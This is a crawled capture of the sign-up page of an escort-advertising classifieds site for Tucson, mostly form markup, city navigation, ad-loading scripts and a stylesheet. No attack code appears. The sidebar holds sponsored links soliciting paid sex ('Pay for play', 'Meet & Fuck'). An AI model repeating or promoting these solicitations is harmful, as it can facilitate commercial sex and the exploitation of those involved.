

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tucson.sugarnights.com/user/register
body_size: 5804
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>User account | Tucson Escorts </title>
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700' rel='stylesheet' type='text/css'>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/sites/all/themes/SNtheme/images/favicon.ico" type="image/x-icon" />
  <link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css/css_3b1cf7e740175e46945434bd8172e073.css" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/default/files/css/css_c218fa3a76f49dc38f317108a6af0d8c.css" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/SNtheme/ie.css?W" />
<![endif]-->
  <script type="text/javascript" src="/sites/default/files/js/js_fb95992e30e4b0bf231bf4c14674906a.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "colorbox": { "transition": "elastic", "speed": "350", "opacity": "0.90", "slideshow": false, "slideshowAuto": true, "slideshowSpeed": "2500", "slideshowStart": "start slideshow", "slideshowStop": "stop slideshow", "current": "{current} of {total}", "previous": "« Prev", "next": "Next »", "close": "Close", "overlayClose": true, "maxWidth": "90%", "maxHeight": "90%" }, "extlink": { "extTarget": 0, "extClass": "ext", "extSubdomains": 1, "extExclude": ".*(theeroticreview|naughtyover40|justhookup|adultfax|twitter|switter|myxxxblackbook|xxxblackbook)\\.com\\/*|escortbistro.cc", "extInclude": "", "extCssExclude": ".service-links, .field-field-switter, .no-ext, #sn-disclaimer", "extCssExplicit": "", "extAlert": 0, "extAlertText": "This link will take you to an external web site. We are not responsible for their content.", "mailtoClass": 0 }, "password": { "strengthTitle": "Password strength:", "lowStrength": "Low", "mediumStrength": "Medium", "highStrength": "High", "tooShort": "It is recommended to choose a password that contains at least six characters. It should include numbers, punctuation, and both upper and lowercase letters.", "needsMoreVariation": "The password does not include enough variation to be secure. Try:", "addLetters": "Adding both upper and lowercase letters.", "addNumbers": "Adding numbers.", "addPunctuation": "Adding punctuation.", "sameAsUsername": "It is recommended to choose a password different from the username.", "confirmSuccess": "Yes", "confirmFailure": "No", "confirmTitle": "Passwords match:", "username": "" } });
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {
Drupal.behaviors.jq_maphilight = function(context, settings) {
$.fn.maphilight.defaults = {
fill: true,
fillColor: 'FF68C1',
fillOpacity: 1,
stroke: true,
strokeColor: 'ffffff',
strokeOpacity: 1,
strokeWidth: 2,
fade: true,
alwaysOn: false,
neverOn: false,
groupBy: false};
$('img[usemap]').maphilight();
}})(jQuery);
//--><!]]>
</script>

<script type="text/javascript">
<!--
function land(ref, target)
{
lowtarget=target.toLowerCase();
if (lowtarget=="_self") {window.location=loc;}
else {if (lowtarget=="_top") {top.location=loc;}
else {if (lowtarget=="_blank") {window.open(loc);}
else {if (lowtarget=="_parent") {parent.location=loc;}
else {parent.frames[target].location=loc;};
}}}
}
function jump(menu)
{
ref=menu.choice.options[menu.choice.selectedIndex].value;
splitc=ref.lastIndexOf("*");
target="";
if (splitc!=-1)
{loc=ref.substring(0,splitc);
target=ref.substring(splitc+1,1000);}
else {loc=ref; target="_self";};
if (ref != "") {land(loc,target);}
}
//-->
</script>


</head>
<body class="not-front not-logged-in one-sidebar sidebar-left page-user-register section-user">


<div id="page-wrapper">

  <div id="page"><div id="page-inner">

    <a name="top"></a>


	<div id="header-top"><div id="header-top-inner" class="clear-block">

        
                  <div id="header-top-right" class="region region-header_top_right">
            



<div id="block-block-17" class="block block-block region-odd odd region-count-1 count-5"><div class="block-inner">

  
  <div class="content">
    &nbsp;  </div>

  
</div></div> <!-- /block-inner, /block -->




          </div> <!-- /#header-top-right -->
        
	</div></div> <!-- /#header-top -->


    <div id="header"><div id="header-inner" class="clear-block">

              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/all/themes/SNtheme/images/header-tucson.gif" alt="Home" id="logo-image" /></a></div>
          
          
        </div> <!-- /#logo-title -->
      
              <div id="header-blocks" class="region region-header">
          



<div id="block-block-7" class="block block-block region-odd even region-count-1 count-4"><div class="block-inner">

  
  <div class="content">
    <a href="/user/register">Sign up</a> or <a href="/users">log in</a> to post for FREE!
  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div> <!-- /#header-blocks -->
      
    </div></div> <!-- /#header-inner, /#header -->

    <div id="main"><div id="main-inner" class="clear-block">

      <div id="content"><div id="content-inner">

        
                  <div id="content-header">
            
                          <h1 class="title">User account</h1>
                                    
              <div class="tabs"><ul class="tabs primary clear-block"><li class="active" ><a href="/user/register" class="active"><span class="tab">Create new account</span></a></li>
<li ><a href="/users"><span class="tab">Log in</span></a></li>
<li ><a href="/user/password"><span class="tab">Request new password</span></a></li>
</ul></div>

                                  </div> <!-- /#content-header -->
        
        
        <div id="content-area">
          			<form action="/user/register"  accept-charset="UTF-8" method="post" id="user-register">
<div>A confirmation email will be sent to your email address. (If you do not receive the email, please check your spam folder, and place admin@sugarnights.com on your safe list). Thank You.<fieldset><legend>Account information</legend><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="60" value="" class="form-text required" />
 <div class="description">Spaces are allowed; punctuation is not allowed except for periods, hyphens, and underscores.</div>
</div>
<div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">E-mail address: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="64" name="mail" id="edit-mail" size="60" value="" class="form-text required" />
 <div class="description">A valid e-mail address. All e-mails from the system will be sent to this address. The e-mail address is not made public and will only be used if you wish to receive a new password or wish to receive certain news or notifications by e-mail.</div>
</div>
</fieldset>
<input type="hidden" name="form_build_id" id="form-FTwTaCC4eZVd4WGlEYrjmc1jv4X4RTct9xzlXqZiQR0" value="form-FTwTaCC4eZVd4WGlEYrjmc1jv4X4RTct9xzlXqZiQR0"  />
<input type="hidden" name="form_id" id="edit-user-register" value="user_register"  />
<input type="hidden" name="honeypot_time" id="edit-honeypot-time" value="1768919996"  />
<fieldset class="captcha"><legend>CAPTCHA</legend><div class="description">This question is for testing whether you are a human visitor and to prevent automated spam submissions.</div><input type="hidden" name="captcha_sid" id="edit-captcha-sid" value="6675190"  />
<input type="hidden" name="captcha_token" id="edit-captcha-token" value="e7ae677d2c39bf9e78dcdc46ed74cb36"  />
<img src="/image_captcha/6675190/1768919996" class="captcha_image" id="captcha_image_6675190" alt="Image CAPTCHA" title="Image CAPTCHA" /><div class="form-item" id="edit-captcha-response-wrapper">
 <label for="edit-captcha-response">What code is in the image?: <span class="form-required" title="This field is required.">*</span></label>
 <input type="text" maxlength="128" name="captcha_response" id="edit-captcha-response" size="15" value="" class="form-text required" />
 <div class="description">Enter the characters shown in the image.</div>
</div>
</fieldset>
<input type="submit" name="op" id="edit-submit" value="Create new account"  class="form-submit" />
<div class="honeypot-textfield"><div class="form-item" id="edit-alternateurl-wrapper">
 <label for="edit-alternateurl">Leave this field blank: </label>
 <input type="text" maxlength="128" name="alternateurl" id="edit-alternateurl" size="20" value="" class="form-text" />
</div>
</div>
</div></form>
		        </div>

        
      </div></div> <!-- /#content-inner, /#content -->

      
              <div id="sidebar-left"><div id="sidebar-left-inner" class="region region-left">
          



<div id="block-block-4" class="block block-block region-odd odd region-count-1 count-1"><div class="block-inner">

  
  <div class="content">
    <div class="nav sn-nav-buttons">
  <a href="/escorts">Independent Escorts</a>
<a href="/escorts/categories/latina">Latina</a>
  <a href="/escorts/categories/asian">Asian</a>
  <a href="/therapeutic-services">Therapeutic Services</a>

<a href="https://engine.sugarnights.com/?197614062"  rel="nofollow" target="_blank" class="whitenav">Pay for play<span class="premium-sponsored">sponsored</span></a>







<a href="https://engine.sugarnights.com/?637754530"  rel="nofollow" target="_blank" class="whitenav">⚡Meet & Fuck⚡<span class="premium-sponsored">sponsored</span></a>





<a href="https://engine.sugarnights.com/?416812844"  rel="nofollow" target="_blank" class="pinknav">sugar babies<span class="premium-sponsored">sponsored</span></a>

<a href="https://engine.sugarnights.com/?529105602"  rel="nofollow" target="_blank" class="whitenav">Part time escorts<span class="premium-sponsored">sponsored</span></a>



</div>  </div>

  
</div></div> <!-- /block-inner, /block -->




<div id="block-views--exp-search-page_2" class="block block-views region-even even region-count-2 count-2"><div class="block-inner">

      <h2 class="title">Search SugarNights:</h2>
  
  <div class="content">
    <form action="/snsearch"  accept-charset="UTF-8" method="get" id="views-exposed-form-search-page-2">
<div><div class="views-exposed-form">
  <div class="views-exposed-widgets clear-block">
          <div class="views-exposed-widget views-widget-filter-keys">
                  <label for="edit-keywords">
            keywords:          </label>
                        <div class="views-widget">
          <div class="form-item" id="edit-keywords-wrapper">
 <input type="text" maxlength="128" name="keywords" id="edit-keywords" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
        </div>
      </div>
        <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-search" value="Search"  class="form-submit" />
    </div>
  </div>
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->




<div id="block-block-5" class="block block-block region-odd odd region-count-3 count-3"><div class="block-inner">

  
  <div class="content">
    <a href="/sugarnights-banner-exchange" class="bannex">Get the SugarNights banner</a><br /><br />


<div class="mobile-hide">
See other SugarNights cities:
<form action="subdomainnav" method="post">
<select name="choice" onChange="jump(this.form)" style="background-color: #fff; color: #000; font-family: Verdana; font-weight: normal; font-size: 12; width: 180px;  ">
<option value="">Select city...</option>
<option value="https://albany.sugarnights.com/">Albany</option>
<option value="https://atlanta.sugarnights.com/">Atlanta</option>
<option value="https://austin.sugarnights.com/">Austin</option>
<option value="https://baltimore.sugarnights.com/">Baltimore</option>
<option value="https://boston.sugarnights.com/">Boston</option>
<option value="https://buffalo.sugarnights.com/">Buffalo</option>
<option value="https://carolina.sugarnights.com/">Carolina</option>
<option value="https://chicago.sugarnights.com/">Chicago</option>
<option value="https://dallas.sugarnights.com/">Dallas</option>
<option value="https://denver.sugarnights.com/">Denver</option>
<option value="https://houston.sugarnights.com/">Houston</option>
<option value="https://indiana.sugarnights.com/">Indiana</option>
<option value="https://inlandempire.sugarnights.com/">Inland Empire</option>
<option value="https://kansascity.sugarnights.com/">Kansas City</option>
<option value="https://lasvegas.sugarnights.com/">Las Vegas</option>
<option value="https://losangeles.sugarnights.com/">Los Angeles</option>
<option value="https://louisiana.sugarnights.com/">Louisiana</option>
<option value="https://memphis.sugarnights.com/">Memphis</option>
<option value="https://michigan.sugarnights.com/">Michigan</option>
<option value="https://milwaukee.sugarnights.com/">Milwaukee</option>
<option value="https://minneapolis.sugarnights.com/">Minneapolis</option>
<option value="https://montreal.sugarnights.com/">Montreal</option>
<option value="https://nashville.sugarnights.com/">Nashville</option>
<option value="https://nebraska.sugarnights.com/">Nebraska</option>
<option value="https://newjersey.sugarnights.com/">New Jersey</option>
<option value="https://newyork.sugarnights.com/">New York</option>
<option value="https://northflorida.sugarnights.com/">North Florida</option>
<option value="https://ohio.sugarnights.com/">Ohio</option>
<option value="https://orangecounty.sugarnights.com/">Orange County</option>
<option value="https://orlando.sugarnights.com/">Orlando</option>
<option value="https://philadelphia.sugarnights.com/">Philadelphia</option>
<option value="https://phoenix.sugarnights.com/">Phoenix</option>
<option value="https://pittsburgh.sugarnights.com/">Pittsburgh</option>
<option value="https://portland.sugarnights.com/">Portland</option>
<option value="https://sandiego.sugarnights.com/">San Diego</option>
<option value="https://sanfrancisco.sugarnights.com/">San Francisco</option>
<option value="https://seattle.sugarnights.com/">Seattle</option>
<option value="https://southflorida.sugarnights.com/">South Florida</option>
<option value="https://southwestflorida.sugarnights.com/">Southwest Florida</option>
<option value="https://stlouis.sugarnights.com/">St Louis</option>
<option value="https://tampa.sugarnights.com/">Tampa</option>
<option value="https://toronto.sugarnights.com/">Toronto</option>
<option value="https://tucson.sugarnights.com/">Tucson</option>
<option value="https://utah.sugarnights.com/">Utah</option>
<option value="https://washingtondc.sugarnights.com/">Washington, DC</option>
<option value="https://sugarnights.com/">SugarNights Global</option>

</select></form>
</div>
<div class="mobile-show">
<a href="https://sugarnights.com">See other SugarNights cities</a>
</div>



<div style="display: block; height: 20px;"></div>

<!-- AdGlare: gfelist1 desktop -->
<span id=zone128927418></span>
<script>
    (function(r,d,u) {
        var s = d.createElement(r); s.async = true;
        s.setAttribute('data-cfasync', false);
        u += '&cb=' + Date.now() + Math.random();       
        s.src = u; var n = d.getElementsByTagName(r)[0];
        n.parentNode.insertBefore(s, n);
    })('script',document,'//engine.sugarnights.com/?128927418');
</script>  </div>

  
</div></div> <!-- /block-inner, /block -->
        </div></div> <!-- /#sidebar-left-inner, /#sidebar-left -->
      
      
    </div></div> <!-- /#main-inner, /#main -->

          <div id="footer"><div id="footer-inner" class="region region-footer">

        
        



<div id="block-block-10" class="block block-block region-odd even region-count-1 count-6"><div class="block-inner">

  
  <div class="content">
    
<div class="exempt">
This Site is exempt from the provisions of 18 U.S.C. §2257 as further described in the <a href="/about#2257">18 USC 2257 Exemption Statement</a>.
</div>
<div class="intralinks">
<a href="/">SugarNights Tucson Home Page</a>
<a href="/escorts">Tucson Independent Escorts</a>
<a href="/therapeutic-services">Tucson Therapeutic / Massage Services</a><br />
<a href="/sugarnights-banner-exchange">Banner Exchange</a>
<a href="/contact">Contact Us</a>
<a href="/about">About Us&nbsp;/&nbsp;Terms</a>
</div>

<div class="interlinks">Other cities:&nbsp;&nbsp;&nbsp;&nbsp;
<a href="https://albany.sugarnights.com/">Albany</a>
<a href="https://atlanta.sugarnights.com/">Atlanta</a>
<a href="https://austin.sugarnights.com/">Austin</a>
<a href="https://baltimore.sugarnights.com/">Baltimore</a>
<a href="https://boston.sugarnights.com/">Boston</a>
<a href="https://buffalo.sugarnights.com/">Buffalo</a>
<a href="https://carolina.sugarnights.com/">Carolina</a>
<a href="https://chicago.sugarnights.com/">Chicago</a>
<a href="https://dallas.sugarnights.com/">Dallas</a>
<a href="https://denver.sugarnights.com/">Denver</a>
<a href="https://houston.sugarnights.com/">Houston</a>
<a href="https://indiana.sugarnights.com/">Indiana</a><br />
<a href="https://inlandempire.sugarnights.com/">Inland Empire</a>
<a href="https://kansascity.sugarnights.com/">Kansas City</a>
<a href="https://lasvegas.sugarnights.com/">Las Vegas</a>
<a href="https://losangeles.sugarnights.com/">Los Angeles</a>
<a href="https://louisiana.sugarnights.com/">Louisiana</a>
<a href="https://memphis.sugarnights.com/">Memphis</a>
<a href="https://michigan.sugarnights.com/">Michigan</a>
<a href="https://milwaukee.sugarnights.com/">Milwaukee</a>
<a href="https://minneapolis.sugarnights.com/">Minneapolis</a>
<a href="https://montreal.sugarnights.com/">Montreal</a>
<a href="https://nashville.sugarnights.com/">Nashville</a><br />
<a href="https://nebraska.sugarnights.com/">Nebraska</a>
<a href="https://newjersey.sugarnights.com/">New Jersey</a>
<a href="https://newyork.sugarnights.com/">New York</a>
<a href="https://northflorida.sugarnights.com/">North Florida</a>
<a href="https://ohio.sugarnights.com/">Ohio</a>
<a href="https://orlando.sugarnights.com/">Orlando</a>
<a href="https://orangecounty.sugarnights.com/">Orange County</a>
<a href="https://philadelphia.sugarnights.com/">Philadelphia</a>
<a href="https://phoenix.sugarnights.com/">Phoenix</a>
<a href="https://pittsburgh.sugarnights.com/">Pittsburgh</a>
<a href="https://portland.sugarnights.com/">Portland</a>
<a href="https://sandiego.sugarnights.com/">San Diego</a><br />
<a href="https://sanfrancisco.sugarnights.com/">San Francisco</a>
<a href="https://seattle.sugarnights.com/">Seattle</a>
<a href="https://southflorida.sugarnights.com/">South Florida</a>
<a href="https://southwestflorida.sugarnights.com/">Southwest Florida</a>
<a href="https://stlouis.sugarnights.com/">St Louis</a>
<a href="https://tampa.sugarnights.com/">Tampa</a>
<a href="https://toronto.sugarnights.com/">Toronto</a>
<a href="https://tucson.sugarnights.com/">Tucson</a>
<a href="https://utah.sugarnights.com/">Utah</a>
<a href="https://washingtondc.sugarnights.com/">Washington, DC</a>
<a href="https://sugarnights.com/">SugarNights Global</a>
</div>
<div class="copyright">
&copy; 2009-2023 SugarNights.com
</div>  </div>

  
</div></div> <!-- /block-inner, /block -->

      </div></div> <!-- /#footer-inner, /#footer -->
    
  </div></div> <!-- /#page-inner, /#page -->
  
</div><!-- /#page-wrapper -->

  
  
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11764575-4");
pageTracker._setDomainName(".sugarnights.com");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tucson.sugarnights.com/sites/default/files/css/css_3b1cf7e740175e46945434bd8172e073.css
body_size: 15403
content:

#aggregator .feed-source .feed-title{margin-top:0;}#aggregator .feed-source .feed-image img{margin-bottom:0.75em;}#aggregator .feed-source .feed-icon{float:right;display:block;}#aggregator .feed-item{margin-bottom:1.5em;}#aggregator .feed-item-title{margin-bottom:0;font-size:1.3em;}#aggregator .feed-item-meta,#aggregator .feed-item-body{margin-bottom:0.5em;}#aggregator .feed-item-categories{font-size:0.9em;}#aggregator td{vertical-align:bottom;}#aggregator td.categorize-item{white-space:nowrap;}#aggregator .categorize-item .news-item .body{margin-top:0;}#aggregator .categorize-item h3{margin-bottom:1em;margin-top:0;}

.node-unpublished{background-color:#fff4f4;}.preview .node{background-color:#ffffea;}#node-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#node-admin-buttons{float:left;margin-left:0.5em;clear:right;}td.revision-current{background:#ffc;}.node-form .form-text{display:block;width:95%;}.node-form .container-inline .form-text{display:inline;width:auto;}.node-form .standard{clear:both;}.node-form textarea{display:block;width:95%;}.node-form .attachments fieldset{float:none;display:block;}.terms-inline{display:inline;}


fieldset{margin-bottom:1em;padding:.5em;}form{margin:0;padding:0;}hr{height:1px;border:1px solid gray;}img{border:0;}table{border-collapse:collapse;}th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.clear-block:after{content:".";display:block;height:0;clear:both;visibility:hidden;}.clear-block{display:inline-block;}/*_\*/
* html .clear-block{height:1%;}.clear-block{display:block;}/* End hide from IE-mac */



body.drag{cursor:move;}th.active img{display:inline;}tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}tr.drag{background-color:#fffff0;}tr.drag-previous{background-color:#ffd;}td.active{background-color:#ddd;}td.checkbox,th.checkbox{text-align:center;}tbody{border-top:1px solid #ccc;}tbody th{border-bottom:1px solid #ccc;}thead th{text-align:left;padding-right:1em;border-bottom:3px solid #ccc;}.breadcrumb{padding-bottom:.5em}div.indentation{width:20px;height:1.7em;margin:-0.4em 0.2em -0.4em -0.4em;padding:0.42em 0 0.42em 0.6em;float:left;}div.tree-child{background:url(/misc/tree.png) no-repeat 11px center;}div.tree-child-last{background:url(/misc/tree-bottom.png) no-repeat 11px center;}div.tree-child-horizontal{background:url(/misc/tree.png) no-repeat -11px center;}.error{color:#e55;}div.error{border:1px solid #d77;}div.error,tr.error{background:#fcc;color:#200;padding:2px;}.warning{color:#e09010;}div.warning{border:1px solid #f0c020;}div.warning,tr.warning{background:#ffd;color:#220;padding:2px;}.ok{color:#008000;}div.ok{border:1px solid #00aa00;}div.ok,tr.ok{background:#dfd;color:#020;padding:2px;}.item-list .icon{color:#555;float:right;padding-left:0.25em;clear:right;}.item-list .title{font-weight:bold;}.item-list ul{margin:0 0 0.75em 0;padding:0;}.item-list ul li{margin:0 0 0.25em 1.5em;padding:0;list-style:disc;}ol.task-list li.active{font-weight:bold;}.form-item{margin-top:1em;margin-bottom:1em;}tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}tr.merge-down,tr.merge-down td,tr.merge-down th{border-bottom-width:0 !important;}tr.merge-up,tr.merge-up td,tr.merge-up th{border-top-width:0 !important;}.form-item input.error,.form-item textarea.error,.form-item select.error{border:2px solid red;}.form-item .description{font-size:0.85em;}.form-item label{display:block;font-weight:bold;}.form-item label.option{display:inline;font-weight:normal;}.form-checkboxes,.form-radios{margin:1em 0;}.form-checkboxes .form-item,.form-radios .form-item{margin-top:0.4em;margin-bottom:0.4em;}.marker,.form-required{color:#f00;}.more-link{text-align:right;}.more-help-link{font-size:0.85em;text-align:right;}.nowrap{white-space:nowrap;}.item-list .pager{clear:both;text-align:center;}.item-list .pager li{background-image:none;display:inline;list-style-type:none;padding:0.5em;}.pager-current{font-weight:bold;}.tips{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0;font-size:0.9em;}dl.multiselect dd.b,dl.multiselect dd.b .form-item,dl.multiselect dd.b select{font-family:inherit;font-size:inherit;width:14em;}dl.multiselect dd.a,dl.multiselect dd.a .form-item{width:10em;}dl.multiselect dt,dl.multiselect dd{float:left;line-height:1.75em;padding:0;margin:0 1em 0 0;}dl.multiselect .form-item{height:1.75em;margin:0;}.container-inline div,.container-inline label{display:inline;}ul.primary{border-collapse:collapse;padding:0 0 0 1em;white-space:nowrap;list-style:none;margin:5px;height:auto;line-height:normal;border-bottom:1px solid #bbb;}ul.primary li{display:inline;}ul.primary li a{background-color:#ddd;border-color:#bbb;border-width:1px;border-style:solid solid none solid;height:auto;margin-right:0.5em;padding:0 1em;text-decoration:none;}ul.primary li.active a{background-color:#fff;border:1px solid #bbb;border-bottom:#fff 1px solid;}ul.primary li a:hover{background-color:#eee;border-color:#ccc;border-bottom-color:#eee;}ul.secondary{border-bottom:1px solid #bbb;padding:0.5em 1em;margin:5px;}ul.secondary li{display:inline;padding:0 1em;border-right:1px solid #ccc;}ul.secondary a{padding:0;text-decoration:none;}ul.secondary a.active{border-bottom:4px solid #999;}#autocomplete{position:absolute;border:1px solid;overflow:hidden;z-index:100;}#autocomplete ul{margin:0;padding:0;list-style:none;}#autocomplete li{background:#fff;color:#000;white-space:pre;cursor:default;}#autocomplete li.selected{background:#0072b9;color:#fff;}html.js input.form-autocomplete{background-image:url(/misc/throbber.gif);background-repeat:no-repeat;background-position:100% 2px;}html.js input.throbbing{background-position:100% -18px;}html.js fieldset.collapsed{border-bottom-width:0;border-left-width:0;border-right-width:0;margin-bottom:0;height:1em;}html.js fieldset.collapsed *{display:none;}html.js fieldset.collapsed legend{display:block;}html.js fieldset.collapsible legend a{padding-left:15px;background:url(/misc/menu-expanded.png) 5px 75% no-repeat;}html.js fieldset.collapsed legend a{background-image:url(/misc/menu-collapsed.png);background-position:5px 50%;}* html.js fieldset.collapsed legend,* html.js fieldset.collapsed legend *,* html.js fieldset.collapsed table *{display:inline;}html.js fieldset.collapsible{position:relative;}html.js fieldset.collapsible legend a{display:block;}html.js fieldset.collapsible .fieldset-wrapper{overflow:auto;}.resizable-textarea{width:95%;}.resizable-textarea .grippie{height:9px;overflow:hidden;background:#eee url(/misc/grippie.png) no-repeat center 2px;border:1px solid #ddd;border-top-width:0;cursor:s-resize;}html.js .resizable-textarea textarea{margin-bottom:0;width:100%;display:block;}.draggable a.tabledrag-handle{cursor:move;float:left;height:1.7em;margin:-0.4em 0 -0.4em -0.5em;padding:0.42em 1.5em 0.42em 0.5em;text-decoration:none;}a.tabledrag-handle:hover{text-decoration:none;}a.tabledrag-handle .handle{margin-top:4px;height:13px;width:13px;background:url(/misc/draggable.png) no-repeat 0 0;}a.tabledrag-handle-hover .handle{background-position:0 -20px;}.joined + .grippie{height:5px;background-position:center 1px;margin-bottom:-2px;}.teaser-checkbox{padding-top:1px;}div.teaser-button-wrapper{float:right;padding-right:5%;margin:0;}.teaser-checkbox div.form-item{float:right;margin:0 5% 0 0;padding:0;}textarea.teaser{display:none;}html.js .no-js{display:none;}.progress{font-weight:bold;}.progress .bar{background:#fff url(/misc/progress.gif);border:1px solid #00375a;height:1.5em;margin:0 0.2em;}.progress .filled{background:#0072b9;height:1em;border-bottom:0.5em solid #004a73;width:0%;}.progress .percentage{float:right;}.progress-disabled{float:left;}.ahah-progress{float:left;}.ahah-progress .throbber{width:15px;height:15px;margin:2px;background:transparent url(/misc/throbber.gif) no-repeat 0px -18px;float:left;}tr .ahah-progress .throbber{margin:0 2px;}.ahah-progress-bar{width:16em;}#first-time strong{display:block;padding:1.5em 0 .5em;}tr.selected td{background:#ffc;}table.sticky-header{margin-top:0;background:#fff;}#clean-url.install{display:none;}html.js .js-hide{display:none;}#system-modules div.incompatible{font-weight:bold;}#system-themes-form div.incompatible{font-weight:bold;}span.password-strength{visibility:hidden;}input.password-field{margin-right:10px;}div.password-description{padding:0 2px;margin:4px 0 0 0;font-size:0.85em;max-width:500px;}div.password-description ul{margin-bottom:0;}.password-parent{margin:0 0 0 0;}input.password-confirm{margin-right:10px;}.confirm-parent{margin:5px 0 0 0;}span.password-confirm{visibility:hidden;}span.password-confirm span{font-weight:normal;}

ul.menu{list-style:none;border:none;text-align:left;}ul.menu li{margin:0 0 0 0.5em;}li.expanded{list-style-type:circle;list-style-image:url(/misc/menu-expanded.png);padding:0.2em 0.5em 0 0;margin:0;}li.collapsed{list-style-type:disc;list-style-image:url(/misc/menu-collapsed.png);padding:0.2em 0.5em 0 0;margin:0;}li.leaf{list-style-type:square;list-style-image:url(/misc/menu-leaf.png);padding:0.2em 0.5em 0 0;margin:0;}li a.active{color:#000;}td.menu-disabled{background:#ccc;}ul.links{margin:0;padding:0;}ul.links.inline{display:inline;}ul.links li{display:inline;list-style-type:none;padding:0 0.5em;}.block ul{margin:0;padding:0 0 0.25em 1em;}

#permissions td.module{font-weight:bold;}#permissions td.permission{padding-left:1.5em;}#access-rules .access-type,#access-rules .rule-type{margin-right:1em;float:left;}#access-rules .access-type .form-item,#access-rules .rule-type .form-item{margin-top:0;}#access-rules .mask{clear:both;}#user-login-form{text-align:center;}#user-admin-filter ul{list-style-type:none;padding:0;margin:0;width:100%;}#user-admin-buttons{float:left;margin-left:0.5em;clear:right;}#user-admin-settings fieldset .description{font-size:0.85em;padding-bottom:.5em;}.profile{clear:both;margin:1em 0;}.profile .picture{float:right;margin:0 1em 1em 0;}.profile h3{border-bottom:1px solid #ccc;}.profile dl{margin:0 0 1.5em 0;}.profile dt{margin:0 0 0.2em 0;font-weight:bold;}.profile dd{margin:0 0 1em 0;}



